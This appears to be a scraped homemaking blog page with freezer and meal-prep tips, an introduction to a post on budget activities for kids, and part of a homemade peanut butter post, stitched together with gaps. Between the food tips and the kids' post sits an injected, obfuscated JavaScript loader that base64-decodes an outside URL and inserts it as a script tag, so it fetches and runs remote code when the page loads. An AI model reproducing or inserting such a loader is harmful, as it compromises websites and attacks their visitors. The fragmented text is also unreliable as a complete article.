3. Prepare meals ahead of time: salad in a mason jar will last for about a week (bottom to top: dressing, fruit, nuts, broccoli, carrots, spinach, lettuce); boil eggs for breakfast, a snack, or to use in tuna/chicken salad; overnight oats (a flavorful oatmeal that doesn’t require heating and last 2 to 3 days in the fridge); and hummus and hot sauce last a week in the fridge.
4. Replace original frozen fruit and veggie bags with quart size freezer bags. Place 2 cups of the fruit or veggie in  each bag, roll the air out, zip closed, spread the produce flat, write the measurment on the bag, and place in freezer. This allows the frozen produce to lay flat in the freezer, take up less space, and make it easy to grab the amount you need without additional measuring. The standing bags frozen produce comes in (like the Dole brand) take up more space in the freezer and the ones that are supposed to lie flat don’t have all the air removed and can result in damaged food. (12 oz. Great Value blueberries = 1 ½ – 2 cups; 16 oz. Great Value strawberries = 3 -4 cups; 16 oz. Dole Mangos = 4 cups).
5. Freeze extra fruits and veggies (or those needed for smoothies).
6. Freeze extra hot sauce in a quart mason jar.
7. Freeze extra yogurt cups and if you place a popsicle stick in them before freezing you can have a yogurt pop.
8. Freeze dough in a tube (biscuits, crescent rolls, cinnamon buns) or homemade dough.
9. Freeze blocks of cheese or shredded cheese (make sure to thaw completely before use).
10. Freeze cooked rice. (Cook rice, freeze on a parchment lined cookie sheet, place in freezer bag, and return to freezer.)
11. Freeze mashed potatoes. (Cook mashed potatoes, scoop individual serving sizes onto a parchment lined cookie sheet, freeze, place in freezer bag, and return to freezer.)
12. Prepare crockpot ingredients ahead of time, place in freezer bag, and freeze. (Make sure to label what crockpot meal it is and any additional instructions needed.) (Most recipes leave the broth/stock and rice out of the freezer bag.) (Try freezing crockpot chicken fajitas – just leave out the chicken stock until everything is in the crockpot.)
I hope using my 12 tips and tricks help you make meal planning and cleanup easier. What are your tips and tricks for preparing and storing food?
Next Cleaning/Organizing Tip: Washing Clothes by Hand and Tips for Line Drying
;
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);
25 Fun and Budget-Friendly Activities for Kids
May 20th, 2013 As the school year ends I think of all the kids that will be home for the summer and a parent’s need for fun budget-friendly activities for kids. Every year I get my younger (7 to 16 years younger) sisters for a week during the summer, and a few weekends throughout the year, and every time I need activities to keep them engaged instead of sleeping all day or saying, “I’m bored.” Here are 25 fun and budget-friendly activities for kids, which I have used for all age levels.
I could keep going, but I think I’ll just stop with 25 fun and budget friendly activities for kids. What are some of your favorite activities you do with your kids?
Next Financial Tip: Debt Reduction Tips and Tools
Previous Financial Tip: All About Homemade Cloth Baby Wipes and Wipe Solutions
Homemade Peanut Butter (sweet and creamy)
May 18th, 2013 I love peanut butter!!! I could eat it every day, but I don’t like the added preservatives, sugar, and random ingredients from the store-bought peanut butters. I’ve bought the pure peanut butter (made only with peanuts) but the cost is high and my husband prefers it to have a little sweeter taste and to be easier to spread. The homemade peanut butter I make in my high-speed blender fits his requirements (even though I still love just plain peanut butter) and costs around $1 for a 16 oz. jar.
If you would prefer not to use oil in your peanut butter check out my peanut butter recipe made with 100% peanuts.
Next Homemade Savings: Homemade Jam (Strawberry or Blackberry)



